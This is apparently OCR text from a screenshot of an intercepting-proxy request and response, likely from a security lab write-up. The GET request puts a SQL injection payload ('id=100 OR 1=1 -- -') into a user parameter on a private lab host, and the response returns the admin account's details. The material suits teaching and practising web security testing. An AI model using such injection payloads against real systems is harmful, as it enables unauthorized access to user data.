 Request
Pretty Raw Hex
\n
1 GET /user?id=100+OR+1%3d1+--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
User
Login Register
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post